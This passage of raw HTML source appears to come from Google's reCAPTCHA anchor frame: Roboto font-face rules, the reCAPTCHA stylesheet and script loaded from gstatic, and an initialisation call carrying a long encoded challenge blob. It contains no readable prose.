  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="h0WHHqQ_v9TGpESNKXf8Vw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="h0WHHqQ_v9TGpESNKXf8Vw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h0WHHqQ_v9TGpESNKXf8Vw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Z8OqEMKrw7LDhcORwr7DjAjCisOXQcOzwpI+Dk7Dlx7CgcOcw4DCvcKJw5fCoXjCl8OIwps3QsKAW8KLXUQBw61Sw6IbfHYIMsOLUR3DqS3CosOVchLCgRbDhXoKLMOawrHCi8Oiw55Tw6wcw65uUcOiQMKGR8KEwp80dMK/[base64]/ChsKjRcOBwr/DqmtwA8KGw6fClMOuUBfDqMOqUMOWw7bDjMK4H8OKSsOSwrrDq20Pw6oOwqnDrlFXTsKRdQJ0w7zCiS3CucOHd8OVXcOvw7bCncOLRMKawp/DnMOnwoRNZkMDwrnCisK7w5dKfsOWfcKpwolXdsKPwqFaw5rCk8Owc8Oxw57DsMKzA1TDmg/DgsKkw7jCvcKaQUtwB8OGRsOrwqAkwpQwLUMkBAVywqzCh3HCkcK5cT7Ds0vClHwIVHXDtz4FC8KlWMOFEEHCp0vDsMKtwp9lwrMuFATCtsKLw7ADDF/CjBLDuFF5JMO/[base64]/LhAkw7bDvMKxwp3CvsKyX8KBw4ApKxR1w549wrl4GEBGw78qXMKFwo43CiDDuxpmZVDCucKrw7DDn8OUw4BJGVDCvxbChQXDtsO2AwzCpifCl8Kqw490w7fDicKNVsOCwp0JKz5Mwr/Dp8KvQjRMDcO/V8OSC0LCjcOqw4R5I8KtAC9Ww4LClsOEecOrw7TCoW/CimkOYAoLcErDpMKQwpLCmHtFW8K/KcOmw5jDmsOnBcOOw5oIDMO2wpMawq1Fwq3CksK8WsKJwrfDm8KuBcOzw6fDscOAw6/DnHXDmQJIw5ZMDcKvwpXChMK/OcKlw77Dg8KnHg8Iw5fDhMOlP8KBRsKmwpkhZ8K+EsK6w4ZAQsOcB2tHwq7Cs8OzPAdEXMKGwqLDgjpoSSzChsOdM8OdQTUKe2TDk8OtGAt2VnVgIcKVZnHDusO6XMKzOsO3wq/[base64]/w4VMX1DCp04bM8OJworCqMOzw5PCt11/wqclADDDpgvCv23Dt8OIf1ozw4XClsOYw7/DqMKXwrfCtsO0JzzCrcKVwpvDllMUwqfCoXrDlsOwUcOJwr3DiMKIZjHDrWHChsKgX8KQwofCtnxjw4HCu8Oew4lzBsKvMUrCtMKmTQByw6bCvlxDS8OowoVaMcOrw6F+wq87w7BBwpgHfMKJw7XCosK6wpDDpMKJBW/[base64]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[base64]/QsKUFWddKGnCicKFw4JSw54OKcOHwqlHw6HDtC/[base64]/w5fCoyzDimvDsT1bScOFwopfw7wJFcOewq7DiMKHTR3Csz5/aSrDr8OTKMO9w4XDjiLDkiINUcKnw4R/w5J3NiYTwo3DgMKMS8OQVsO1wqwswrXCtjrClsO9PRjDgV/CrMKhw7oyGD7DkhBJw7sewrYBa3PCscObwq1ZcUXClsKtEzPCmBlLwqbCiBzDtH3Djg97wqjDlx/Cvyt9NTtaw5TCnXzCgcOIbR02b8OLGH3ClsOvw7bCtTnCvcKvGUt6w6lUwrduSiTCihTDisKbw4Aew7vCkjzDnwZcwq7DnQJINWcwwqFxwqvDscKvw4cKw5hkT8Ozc3M6OhRSSnbCs8Kzw5gXwpd/w5bDs8OsKsKuW8KKJkvChWzDjsOHegYjPX5Vw7Z2CnvDiMKuA8K3w6nDiUTCj8KJwrfDr8KOwrTDmxbCgMK2fmzDhsKlwobDtMKwwrDDicOlPwXCokrDlsOWw6XCp8OLXcKww7rDrU4UDkAAVMOFLEsjIsKrEsO3FlR+wqrCl8O/[base64]/fy9QS8OYwqACFyNmV8Kow4DDqjrDncOlVcO+T8OfJsKPw6VwYgQZVSIzfwFqwq/Dt2hwFQFew7N1w6Abw4TDkxhdVBlRKGbCu8Kaw4JbcAkeNcOVwqHDriPDlMODCnfDhxxZEBxSwqLCowItwoslYWTCpsOjwoXCkRHCmSLDki8Cw4/Dg8KZw5sPw5FuY2zCgcKJw7fDjcOcZsOBJsO5w5xNw5oUSgrCiMKlwrTCkWo6QnjDtMOMAsK1w5x7wqfCox59HsKOHMK0bFbDnG0DEUPDmVLDoMOfwq0cacOtAMKtw5x8R8KDO8K8w5fCvWLCrcOFw6swR8OgSjZvAcOqw6bCm8Omw5XChnhdw51kwp/Cqz0ZOhAnw5PClibDvQwbajFZL0x/[base64]/DpDjDrwrDmU5DwqnDicKJU8K/KcK+PV4fwpNvwq4oWDrDjDFYw6rCiDXCu1x0wpTDqQDDvGkAw6DDp3New5YSw5TDqjjDrwotw5DDhVdTMS11d1/ClScbSsK5YlvCnsOIfcO+wqQiO8K9woLCr8Oew4rCkEjCi3YiZDpKKHkCw4fDoSROcw3Cun5Bwq/CiMO3w5FKFMO9wrXDjkEzLsK2ARXCuHjCg2gfwrLCtsKGCzBpw4bDjzPCkMO1E8Kxw4YdwqMfw4gbVsObB8Omw77DvMKPMgRsw5DDpMKjwqgXecOKwrzCiQ/CpMO/w70Mw6DDjcK8wovCh8KOw6PDn8Kdw4l6w47Dk8OZbSIebcK2w73DpMOrw5FaAjFuwpZkGGvChwLDnMOlw4fCq8KCdcKrdQzDgUYNwr8Nw5FzwoLCoBHDrsOEQT7DkUPDvcKNwrbDqgPDrnzCqcO3wroaNgnDqm4ywqxkw7tRw7N5AcOKIQ1Ow7/CqMKCw43CjzrCqiTDoWbCl0LCtQZXdcOjL39OC8KswqPDpy0ew7HCjlPDr8KVBsK4NUbCjMKewr/CsSnDrkUowo3CmV4WTRMQwrp0NMKuA8KTw4nDgWbCg2DDqMKxRsK4SDRAE0EDw4vDncOGw47CvxNTZgXDlR0tOsOGdENrVDHDsm/[base64]/YcK9cMO0wqfCvcKFw77CokHCvMKwS8K9esKqwrjDgDhfTV5rB8KxfsKaXcKWwqbCnsKNwpEBw7xNw4zClxQKwo7CjlnDkiHCnl3Dp38kw6bDo8KDPsKBwoxOaAIVwqPCo8OSFnjDgkBKwpccw4dzEMKSZUAMQsKwOE/[base64]/DrMOEw6rCo18UAcO0wq9Lwr7DtQJww4LDkmHCgsKFwp8xwrTDmhDDuhZhw55tc8Ktw6/[base64]/DlHE2wpvDjmwzG8KiacKdJcKgwr5dw7vDhMOyaCXDuTHDtG3Cl1rDnh/DnEzCoVTCqsOvAcORPsK0I8OdXFDCtyZfwq/Comk0FhIRMiDDq2LCpDHCg8KKDmZAwqBvwppzwoTDh8OHaRwQw6rCqMOlwrrCkcK/w67Di8OpfgPCmzcyVcKRwqvDjRouwrxFNnDCln02w7PCjcKPOCTDvsKDOsOFwp7DpAlKCsOGwrjCrxdEMsOcw68Fw4ttw4rDnA/DiwwIE8ODw486w6oew4YWeMO3XxTChcKsw4IpG8O0a8KMK03DssKaNhQ5w4xiwojClsKcBRzCj8ODGcOIYcKmZMOVecK/L8OjwqPCvCNiwr9PUcONMMKfw4FRw5hTf8OYYcKgfsOqLMKrw4kcCWPCnWDDt8O7wofDqsOoYsK6w6LDrMKNw6VyIsK7LcOSw5wgwqd6w61XwqwuwrfDk8Kqw4bDl0chZcKhIcO8w7BMwqPDu8K1w6wxdwVxw7zDo1t7JVnCsU8mTcKNw48HwrnCvzhNwqXDrAfDn8O/[base64]/DkcKTHU9mwoXCvsKPw7dCE0osw4rDv3TCu8KIwrt2SMKmTMKgwr7Dv2rDl8OBwoYAwoQ/B8OVw4USVcKPw5zCscK+wq7CjUTDncK5wodCwrBGwqM+Z8KHw7JYwrDDkD52HmbDkMOFw50EQTsaw73Djh/Cm8Ktw7sWw7jDtxvDphsmaRLDm1vDnEYsPmLDrjPCjMKxwqrCn8OPw40JQsOuBsOZw53DlQvCkVvCgiLDgR7Dr2bCm8O9w5tJw5Nrw6ZeMSDDiMOgwrfDuMKCw4vCn2XDj8K/w55KNwIuwp4Bw68CVkfCrsOhw7luw4tXKVLDicO5e8KbSk8pwqJ7KVbCksKtwoHDv8OnalnCgAvCjMKrY8KXIsKsw4LCmMK+A0ISwoLCgcKVEsK/HjHDrVjDp8OMwqYtPG7DjCXCqMOpw4rDuWA9csOjw7wGw4EFwogIQjhHJgw6w6PDul0gXMKXwqJtwptkwpLCpMKAw4TCil4UwpAHwrA7d1BfwqVFwpciwqzCtQ8Rw6jDt8O8w6tGKMONT8Ovw5ENwqHCo0HDjcO4w4zCucKlwqgFPMOiw5gcLcO/[base64]/CsmEWfz9pSBfCtBrCisOsRlsFwrXDtkZzwpjDlcKYw6XCosOOAkvDui3Dig7DrUYOP8OUNw18wqfCuMO+VsOdBGIKFcKGw7oaw5vDnsOCd8KLLUzDgxvCpsKULcOWDMKcw5oyw5/ClSl/fcKSw7EMwqJAwo95w74Kw682w6bDjsKDYVrDtUhwdy3CrXvCvBxuQhkKwpIlw57Dk8OYw68VfsK2cmdiI8KMPMOuVcK8wq4mwpJbZcOAAwdNw4TCiMKDwr3DjClYfUnCiQBTJMKaUEXCunXDllLCjcKcesO2w5HCrMOzc8OFaWLCpsOXwr0/w4ANfsOdwqfDrj/[base64]/[base64]/wrvDpRXCqUDDqFTDpBfDjcK2WsKwwogCw6l+M09Vwq/[base64]/DnsO/SFBhw5fDn8K1L8KJVR5kwrtKdMKdwpxUA8OwK8OOwrtMw7/DrnpCEMKxHsKMDGnDssKKRcO6w6jCjR4xPSx0OBZ1GDNqwrnDtzt8MMO6w4zDlMOTw77Ds8OXYcK+w5/DiMOvw5PDkTo9bsKmZxbDgMOSw5gSw4DDksOHFsK9ShPDtTTCnkxNw63CmsKdw6dANm4jJMOiN1XCl8OdwqbDvXE4UsOgdQ/DkVh+w6fCgcK6bxnDpWl7w63Ckh/CqilWIG/[base64]/DqkLCrz3DlRwyI8KWKgF3L8OQDsK/wqfCpMKZf2NBw77Co8K3wqJFw7XDicO7VyLDlMKdbx3DklZiwr8xZcOwcHZSwqU5wpcmw63DqGrCqlF2w6XDocK2wo5DVsOZwrbDi8KZwqXDsnzCiSJJfz7CicOANywYwrpzwpFxw6/DiVBfJcK5WycXQW7Du8K7w6/[base64]/w4LDoBzDhE82fX1iwqQbwqDDsMOcwoA2wq3CkzXCtsOlCsONw63DisOQBgnDtzfDicOGwosxSyMYw6ogwo1tw7HCv2fDqyt0esO7fyUNwrPCoy3Dg8OiFcKIJMOPNsKEw6PCocOJw7ZKERdVwpDDt8OQw6nCjMK9w64JP8K1E8OHwqxIwp/[base64]/CsR97wo3DhB/CmRQ2TcKvw71UwpTCuMOpccOqKUTDsMOCaMO2fcKew5vDjcO2BBt8bMOEw7DCs3jCpVkNwoQ6dsKXwqvCkcOEMycBccOlw4bDsU4SRcOxw7fCnF7DkMOOwoB6dlVAwr3Dn1/Ct8OQw6YIw5rDv8KgwrnDo0VkU0PCsMKxGMKmwrbCrcOwwqUXw5zCicOuNmjDsMKmegLCs8KTaSPChVPChsOUUQ3CtCPCnMKAwp5LBcKzHcKII8KlXhzDmsOUFMO7HsOIb8KBwp/Ds8KjcDV5w6vCgcOkOhXCmMOGG8O8JcKrwrd/[base64]/DsMKAEFrCh2BPCcO2FcO6w6fCocKgD8OTHsKVwofDu8OQwqPDnMOTHQh6w4pow6c3GMOXNcOiTcOuw6hnM8K/I3bCvRfDsMOmwr8sfQXCpHrDgcKDf8OORcO/TcK7w49QKMKVQwg/[base64]/Ch8KXXsKYw6LDqMKkX8K8wobDt23DnMOyTQTDukRZJ8OkwqLCrMO7HRV1w79iwpAtHlk6Q8OOwoDCvMKAwq/CqXDCjsOaw7EUOTPCh8KORcKZw4TClgwRwobCq8OdwpkmGMOmw5lQSMKaZjzCr8K2fgzDv2PDiR/DlhTCl8Oaw48Hw67DmmxgTScaw5jCn3/CrSMmIls+UcO/bMKPMm3CmMKRYXIRVWLDmkHDlcKuw5crwr/CjsKgw6oHwqYEwrvCm1/DqMKOcQfCon3CtTQLw4fDlsODw71ZZMO+w5XCi3Blw7LCgcKIwpgBw5bCgGd3GMKQQQDDucKxI8OJw5Ilw4B3MHzDvMKYARHCrWxAwohtb8OhwqTCoDjCp8KMw4dNw6XDggkswpQmw7DDnB7DgEPDvMOxw6/CuwPDh8KowpjCp8KdwoEBw6nDrQxQc0NJwrprSMKjbMKJD8OBwqJnfhnCuFvDmyXDsMKXBBDDqcKcwojChS0Uw4HDocOsBAXCl3hsU8K/OwrDtlVLLRB7dsOqB1pkdEPDihTDs2PDp8OQw7vCs8OVO8OGK3vCssKIO3cMQcKCw5dwAQjDt2UdPcKAw73DjMOAWMOKwqbCjkfDosOmw4gkworDqwjDkMOtwo5swqUMwqfDp8K5GcKSw6RLwqzDnnrCvhlqw6jCgAbCpgPDoMOCA8OKTMKuHWx0w7x/woQHw4/CrQBAcw55wrlrNsKZAWYewrHClj0bJjjDr8OlbcKpw49iw73ChsO2RsOkw4/Dt8OIRw/DnsKpWcOrw7zDkHVMwokEwo7DpsKve0hRw5jDhh1TwobDpULChD88VEbCiMK0w5zCiTNrw6bDkMK4Omd6wrHDjg4vw6/[base64]/dhxfe8KgVsKdw5rCr3zDhWcXw67Cu0pqHHTDuSrDnMOZwqjCsE48fsO8wpcHw6MwwpLDoMKow58jacOTJTUKwpNKw5fCrMKHJDd3Inktwp59w74OwprCnUDClcK8wrc2CsKYwoHCpXXCshrCqcK5XCzCqAR9K2/DmsKMQHQqfyLCosOuXjA/a8Omw7ZTPcO9w7fCgDXDjkp9w55ZBUNsw6odQWPDg1PClg7DnMOhw4TCnHQ3BxzChXw3w4TCvcKEe2x6KU3DjgkyKcKvwpjCgRnCmh3Cr8KgwqnCoj/DiXDCpMOsw53Dj8KOEsKgwr5uHjYZezLDlXzDpWdMw67Dt8OCRhoJE8OFwrjCnGjCmhVGwrTDjWx7fcK9AkjCjTfDjcKDL8OCFTTDrcOgasKZHsK3w5XDqS4oNw3DsmYHwq9/wp/CsMKJTsKlJMOJMMOew5fDjcO0wrxDw4cTw5nDpWjCqTgWVUd8w6Eaw73Cj0NpTT8pTgQ5wq05VydbDMOSwqXCuwzCqB8jEcOqw6dAw7kJw7rDl8OjwoBPMXDDhMOoK3DClRwowp52wr7DncKpfcKrw4h4wqrCqV98AcOhw4DDtW/DkEXDr8Kcw41+wqhuLw9JwqPDs8K8w6fCgzRPw73Du8K/[base64]/w6bDuHw3ARxaw603wpsRE8OfDcKCHjHDksKGIX3Di8OIJX/Dm8OMDRlVHxVSfMKPwr80Ol9LwqAkIAHCjXIPIjx8Sy8rd2XDssO2wojDmcObWMOZLFXClAPDisKNWcK3w6fDtBAbcxRjw5/CmMOnSHjChMKtwplJV8Okw7IRwo7CsjnCisOhbB9NLxh7QsKMSXUCw4nDk3nDqW3CsmfCq8K1wpjDsHhNcTkewrnDlVR/wpxMw4slMMODb1rDu8KaX8O+wpVVQsOfw73CjMKGXzjCmMKtwodXwrjCgcOJVgoELsK+wq/DvMKgwpwABW97LAdlwoXCjMKPwp/CocKGWMKhdsOhwpLDj8KmXVdOw69Aw54qDEl3w6fCjgTCsC1TT8Ofw4hsBnQ1w6XCjcOAQDzDr28BImBoQsOvUsKowo7ClcOZw5AQVMOuw7XDqcKZwrwMchkNQ8K4wpZ2QcKRWAnDvQfCsUYLLMKlw5jDmE9Edmc4w7/DlkgAwqzDt049clk/B8OzYgdzw4DCqmfCsMKBeMKDw5zCnFQWwqZvfkYsUn7CqsOjw5RQwrvDjMODCXhLdsKZayvCuVXDnMKhSUFWM03Cj8KtKwNWQToPwqI8w7fDimXDhMOzLsOFS2bDmsOGMy/Dq8KGChorwovCuFzDlsObw4nDgsK3w5Euw7TDksOacgDDgAvCimMcwrJqwp7CgjFFw4PCmGfCkxFbw5XDjSYGbMO+w5DCjHvDhz1EwpgMw7XCqMK8w7RsP1lKD8KZA8KhKMO8wptyw6DCiMKXw7ElDwwRDcKCJzUJOE09wp/DkRbChThSdg0Jw5fCnRZWw77Cj1trw4jDuhvDkcKjIMKGBHwJwozCrMK+w7rDoMO7w7/CpMOCw4TDgcKdwrjDuVDDhE8Ow5VwwrbDjV3DmsKeKHsNczkFw7knPFN/wqctP8ONFktTSQLCqcKRw4bDnMKAwqd0w4pZwoF3UGXDiF7CmsObTzBLw5VMecOkQsKbwqAbVcKhwq0qw7AhB202w75/w5I2YcOrcWPCqjjCjy1Dw7rDpcK0wrXCucKKw6HDvwbCs2vDucKCOsKSw4HCu8KfEMK+w6HChzAmwphMHsKRw4g/wr90wqjCm8KHL8Ouwp5GwowjZBHDqcOrwrrDph8mwrLDtsKjKMO6wqMRwqPDkFDDncKkw57CosKwazLCkjrDscODw7tgwovDvsKKwoh1w7IWJn7DoHjCsljChsOXJcKkw4opNw/Dr8OrwqNxAjjDl8KAw4fDh3nClcO9wonCn8Obf09dbsK4MR7Cn8Okw7QyMMKVw7QWwoMiw5LDqcOLSjPDq8KGRHROdcOpw4xfWH9TAVPCuVfDrE4pwoMpwosqD1sAFsKmw5VhExXDkjzDlXtPw4kLZW/CjsO1ERPDlcOkbwfCqsKqwoI3UHZqMywiAx7CisOPw6HCuXXCn8OXS8Kewoc7wp4YDcOQwp1jwr3CmMKBQ8Ksw5VJwpZ9YcK/NcOXw7I2DsKRJMOiw4oPwrMqXSBjVk98ecKRw5DDli7Ct0wHDn3CpsKCwpTDkcONwpHDl8KUMw0Lw5AzJcO6CFvDo8K5w4Zqw63CmcOkEMOjwqTChlwFwpHCh8Ouw6VnCVZFwqzDu8OsRyM+W1TDl8KRwqDDp0giKMKxw6/[base64]/QgbCgi8Vd8K1IGnDtMOSNsOGwo5besKHw4PDmWI7w7AfwqNxbcKLJQXChcOFO8KVwr/DqsKQwqE7QlHChVPDrAUSwpwRw4zCjMKsf2PDi8OjMW/[base64]/CpMO1EcKwUgcMUUXDhMKVa8OzQcO5UFJYRmDDh8OmasORw6bCiAzDi35RSUzDmxQoTk8aw47DlTjDqx7Dm1jChcOCw4vDusO2PsOce8OmwoRETHBMVsKAw43Ch8KaUMO/C3xfL8O3w5cDw7PDoVhMw53Dl8Oyw6VzwpBuwoLCmBDDrnrCoWrDsMK3ZsKYdDMTwoTDnX7DvRsES0vCngzCtcOgwobDg8OMXnpOwqnDq8KQX2fCusO9w5tVw7AIWcKvLcO1OcKvwptjd8O0w69Uw77DjkdfLm11S8ODw5hHdMO2fz8/LVo0ccKZbsO6wqc9w74owottUsOUDcKjCMOHVEfCrA1Gw5NHw47CkMOOSA96dcKhwqkUNHjDqjTCijXDs3piCzbCrgUXTcKgA8KuRUnCtsKcwojCtGvDlMOAw51mXhpRwpF2w53Cu2B/wr/[base64]/Dok3DgcKaWcKpwpNzf8K0QsOwRMOZwoDDm3lDwrPCpsOtw7Quw4bDsMKKw4bDtm7CocKowrcKbBDCl8OlQzp2U8KOw64Tw4IEDSBBwow0wpxGUTzDhzxGEcOOHcOxecKvwrk1w6xWwpvDom5ZTknDjQQIw4x/[base64]/[base64]/Ulx5LMOGw79mS2JBwp/DsysZfMK3w7zCv8KrOEXDgBpYagTCtw